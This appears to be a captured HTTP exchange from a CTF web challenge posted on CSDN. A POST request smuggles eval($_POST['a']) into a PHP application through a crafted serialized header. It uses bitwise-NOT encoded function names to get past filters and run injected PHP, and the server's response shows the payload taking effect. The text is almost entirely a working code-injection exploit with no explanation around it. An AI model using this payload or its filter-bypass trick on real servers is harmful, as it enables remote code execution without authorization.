 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 1.14.71.254:28006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
Origin: http://1.14.71.254:28006
Connection: close
Referer: http://1.14.71.254:28006/
Upgrade-Insecure-Requests: 1
sapp: a:2:{i:0;s:0:"";i:1;s:21:"}eval($_POST["a"]);//";}
cmd=[~%89%9e%8d%a0%9b%8a%92%8f][!%FF](...[~%8a%91%8c%9a%8d%96%9e%93%96%85%9a][!%FF]([~%9a%91%9
b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][!%FF]())));&a=var_dump("123123");
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sat, 08 Jan 2022 14:27:09 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.34
Content-Length: 48
Connection: close
Content-Type: text/html; charset=UTF-8
string(0) ""
string(21) "}eval($_POST["a"]);//"
CSDN @Sapphire037